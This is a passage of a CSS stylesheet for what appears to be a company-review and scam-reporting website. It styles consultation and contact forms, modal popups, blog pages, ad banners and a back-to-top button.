    border-radius: 4px;
    text-transform: uppercase;
    color: #fff;
    cursor: pointer;
    background-color: #f71b0d;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
}

.spu-container .consult-form .consult-btn:hover {
    background: #a60c0c;
}

.consult_form .messages {
    font-size: 17px;
    color:#4a0;
}

.spu-container .consult-form label {
    color: #fff;
    font-size: 14px;
    margin-bottom: 5px;
}

.spu-container .consult-form .form-group {
    margin: 5px 0 0 0;
}

.spu-container .consult-form input {
    height: 35px;
    background-color: #FFF;
    border: 1px solid #D8D8D8;
    border-radius: 4px;
    font-size: 13px;
    line-height: 20px;
    color: #4F4F4F;
    padding: 0 15px;
    box-shadow: none;
    -webkit-appearance: none;
}

.spu-box {
    background-position: center center;
}

.spu-container .consult-form .messages {
    color: #5f5;
    margin: 10px 0;
    padding: 0 0 0 20px;
}

.company_modal__image_wrapper {
    width: 290px;
    height: 90px;
    margin-bottom: 50px;
    text-align: center;
}

.content_wrapper__company_modal {
    width: 100%!important;
    display: flex;
    flex-direction: row;
}

.company_modal__company_text_wrapper {
    width: 100%;
    padding: 10px 50px 0 50px;
}

.company_modal__image {
    max-height: 90px;
}

.company_modal__company_text1 {
    font-size: 31px;
    font-weight: 700;
    line-height: 130%;
    color: #f71b0d!important;
    margin: 22px 0 40px 0;
}

.company_modal__company_name {
    margin-bottom: 40px;
    color: #fff;
    font-weight: 600;
    font-size: 36px;
    line-height: 50px;
    background: -o-linear-gradient(358.51deg,#dbdee3 .32%,rgba(224,233,239,0) 99.91%);
    background: linear-gradient(91.49deg,#dbdee3 .32%,rgba(224,233,239,0) 99.91%);
    width: 100%;
}

.company_modal__company_text2 {
    color: #fff;
    font-size: 27px;
    font-weight: 600;
    line-height: 120%;
    margin: 0 0 15px 0;
    width: 100%;
}

@media only screen and (max-width: 800px) {
    .spu-box {
        min-height: 680px;
    }
}

@media only screen and (max-width: 700px) {
    .content_wrapper__company_modal {
        width: 100%;
        display: flex;
        flex-direction: column;
    }

    .company_modal__image_wrapper {
        margin-bottom: 10px;
        text-align: left;
    }

    .company_modal__image {
        max-width: 200px!important
    }

    .company_modal__company_text1 {
        margin: 5px 0 5px 0;
        font-size: 20px;
    }

    .company_modal__company_name {
        margin: 0;
        font-size: 18px;
    }

    .company_modal__company_text2 {
        margin: 5px 0 5px 0;
        font-size: 18px;
    }

    .spu-box {
        min-height: 750px;
    }

    .company_modal__company_text_wrapper {
        width: 100%;
        padding: 10px 10px 0 0;
    }
}

/* Modal popups - End */

/* Blog Styles */

.single-blog {
    margin: 10px 0 50px;
}

.blog-box {
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
}

.single-blog > .container {
    max-width: 1392px;
    width: 100%;
}

.blog-content {
    max-width: 69%;
    width: 100%;
}

.blog-content a{
    color: #C6FF7D;
}

.blog-content a:hover{
    color: #fff;
    text-decoration: underline;
}

.blog-aside {
    max-width: 29%;
    width: 100%;
}

.blog-aside a {
    transition: 0.3s;
}

.blog-aside a:hover {
    transition: 0.3s;
    color: #BEDF78;
}

.blog-aside-list {
    margin-bottom: 40px;
}

.blog-aside-list:last-child {
    margin-bottom: 0;
}

.blog-aside-title {
    margin-bottom: 10px;
    padding-bottom: 10px;
    border-bottom: 2px solid #fff;
    text-align: center;
}

.blog-aside-form {
    margin-bottom: 40px;
}

.blog-aside-form .content-wrapper {
	background-image: url('./images/bg-form.jpg');
	background-position: center;
	background-size: cover;
	border-radius: 4px;
}

.blog-aside-form .consult-form-wrapper {
	padding: 32px 16px;
	margin: 0 auto;
}

.blog-aside-form .consult-btn {
	background: linear-gradient(180deg, #BEDF78 0%, #519C2D 100%);
}

.blog-aside-form .consult-btn:hover,
.blog-aside-form .consult-btn:focus {
	background: linear-gradient(180deg, #519C2D 0%, #519C2D 100%);
}

.blog-aside-form .form-title {
	color: white;
    text-align: center;
    font-size: 23px;
    text-transform: uppercase;
	margin-bottom: 16px;
}

.blog-aside-form .form-text {
	color: #C6FF7D;
    text-align: center;
    margin-bottom: 16px;
}

.blog-card {
    margin-bottom: 15px;
}

.blog-card:last-child {
    margin-bottom: 0;
}

.blog-card__item {
    margin: 0 0 10px;
}

.blog-card__item:last-child {
    margin: 0;
}

.blog__title {
    margin: 0 0 20px;
}

.blog__desc {
    font-size: 18px;
    line-height: 26px;
    margin: 0 0 30px;
}

.blog__cards {
    padding: 20px 15px;
}

.blog__cards-item {
    max-width: 100%;
    width: 100%;
    margin: 0 0 30px;
    display: flex;
}

.blog__cards-img {
    min-width: 300px;
    height: 170px;
    position: relative;
    overflow: hidden;
}

.blog__cards-img img {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translateX(-50%) translateY(-50%);
    height: 100%;
    width: 100%;
    object-fit: cover;
}

.blog__cards-info {
    margin-left: 15px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    align-items: flex-start;
}

.blog__cards-info .btn {
    display: inline-block;
    padding: 4px 15px;
    background: #519C2D;
    color: #fff;
    border-radius: 3px;
    cursor: pointer;
    font-size: 12px;
    line-height: 14px;
    transition: 0.3s;
}

.blog__cards-info .btn:hover {
    background: #4a0;
    transition: 0.3s;
}

.blog__cards-title {
    display: block;
    font-size: 20px;
    line-height: 24px;
    font-weight: 700;
    margin-bottom: 8px;
}

.blog__cards-text {
    font-size: 16px;
    line-height: 22px;
    font-weight: 400;
}


@media(max-width: 1024px) {
    .blog-box {
        flex-direction: column;
        align-items: center;
    }
    .blog-content {
        max-width: 100%;
    }
    .blog-aside {
        max-width: 500px;
        margin: 0 auto;
    }
    .blog-aside-form .consult-form-wrapper {
        margin: 0 auto;
    }
}

@media(max-width: 768px) {
    .blog__cards {
        max-width: 500px;
        margin: 0 auto;
        padding: 0;
    }
    .blog__cards-item {
        flex-direction: column;
        align-items: flex-start;
    }
    .blog__cards-img {
        min-width: 270px;
        height: 150px;
    }
    .blog__cards-info {
        margin: 10px 0 0;
    }
    .blog__cards-title {
        font-size: 18px;
        line-height: 22px;
    }
    .blog__cards-title {
        font-size: 14px;
        line-height: 20px;
    }
}

@media(max-width: 420px) {
    h1.blog__title {
        font-size: 26px;
        line-height: 30px;
    }
    .blog__content h2 {
        font-size: 22px;
        line-height: 26px;
    }
    .blog__content p, ul {
        font-size: 14px;
        line-height: 22px;
    }
}
/* Blog Styles */

.float-right{
    float: right;
}
.rating a:hover {
    color: #C6FF7D;
}

.categories-grid .category-list{
    padding: 0 0 0 25px;
    margin: 0 0 10px 0;
    list-style: none;
    display: block;
    text-align: left;
}
.categories-grid .category-list li a{
    font-size: 14px;
    font-weight: normal;
    text-transform: none;
}

.footer-logo{
	margin-top: 7px;
	margin-bottom: 14px;
}

.modal-btn-group {
	margin: 16px auto;
}

.modal-btn-group button {
	white-space: nowrap;
	margin-right: 10px;
}

@media (max-width: 562px) {
    .modal-btn-group button  {
        margin-right: 0px;
    }
}

.modal-btn-group button:not(:last-child) {
	margin-bottom: 16px;
}

.single-review .modal-btn-group {
	margin-top: 0;
}


.single-review .top-banner,
.single-blog .top-banner,
.tax-review-category .top-banner,
.page-template-page-tpl_all_categories .top-banner,
.page-template-page-tpl_all_categories .bottom-banner,
.page-template-page-tpl_all-companies .top-banner,
.page-template-page-tpl_all-companies .bottom-banner {
/*    margin-bottom: 32px;*/
    flex: 0 0 66%;
}


.top-banner img{
    height: 100%;
}

.single-review .bottom-banner,
.single-blog .bottom-banner,
.tax-review-category .bottom-banner,
.page-template-page-tpl_all_categories .bottom-banner,
.page-template-page-tpl_all-companies .bottom-banner {
    margin-top: 32px;
}

.home-hero .container {
    position: relative;
}

.left-banner, .right-banner {
    position: absolute;
    top: 0;
}

.left-banner {
    left: -300px;
}

.right-banner {
    right: -300px;
}

@media all and (max-width: 1780px) {
    .left-banner, .right-banner {
        display: none;
    }
}


/* extra commit for this 2 styles */
.grecaptcha-badge {
    display: none !important;
}
.bottom-reviews-btns {
	margin-top:20px;
}
/* end extra commit */

.single-review .review-content td {
    border: 1px solid #ddd;
    padding: 15px;
}

.js-report-scam {
	background: linear-gradient(180deg, #FF7D7D 0%, #FFAF7D 100%);

}


.spu-box {
	top: 10px !important;
}


.page-template-page-tpl_all_categories .spu-box .content-wrapper {
	width: inherit;
    position: unset;
}

.spu-container label {
    background: none!important;
    color: white!important;
}

.modal_p {
	color: white;
    max-width: 450px;
	margin-bottom: 16px;
}

.spu-container .modal_h3 {
    color: white;
    background: none!important;
}


@media only screen and (max-width: 700px) {
    .content_wrapper__company_modal {
    display: flex;
    flex-direction: column-reverse;
    }
}


.top-banner a img,
.bottom-banner a img,
.left-banner a img,
.right-banner a img{
    width: 100%;
}

  #back-to-top-button {
      background-color: #FF9800;
      width: 50px;
      height: 50px;
      text-align: center;
      border-radius: 4px;
      position: fixed;
      bottom: 47px;
      left: 40px;
      transition: background-color .3s, 
        opacity .5s, visibility .5s;
      opacity: 0;
      visibility: hidden;
      z-index: 1000;
}
#back-to-top-button::after {
      content: "\f077";
      font-family: FontAwesome;
      font-weight: normal;
      font-style: normal;
      font-size: 2em;
      line-height: 50px;
      color: #fff;
}
#back-to-top-button:hover {
  cursor: pointer;

}
#back-to-top-button:active {
  background-color: #555;
}
#back-to-top-button.show {
  opacity: 1;
  visibility: visible;
}


.blog-aside-title {
    margin-top: 20px;
    margin-bottom: 10px;
    font-size: 24px;
    font-weight: 900;
}

.blog-card__item {
    font-size: 14px;
    font-weight: 900;
}

@media (min-width: 1024px) {
    .spu-box {
        margin-top: 3%;
    }
}


.contact-form input {
    background-color: transparent !important;
    border-radius: 30px !important;
    color: white !important;
    height: 40px !important;
}

.contact-form .consult-btn {
    width: auto !important;
    padding: 11px 25px !important;
    background: linear-gradient(180deg, #BEDF78 0%, #519C2D 100%) !important;
    min-height: auto !important;
}

.contact-form .consult-btn:hover,
.contact-form .consult-btn:focus {
    background: linear-gradient(180deg, #519C2D 0%, #519C2D 100%) !important;
}

.contact-form .messages {
    color: #a60c0c;
}


.chargeback-form .consult-form{
    display: flex;
    flex-direction: column;
}


.banners-top {
    display:flex;
    gap:25px;
    margin-bottom: 20px;
}

@media (max-width: 768px) {
    .banners-top {
        flex-direction: column;
        gap: 0;
    }
}

@media (max-width: 768px) {
  .bybit-banner {
    margin: 20px auto 2px auto;
  }
}
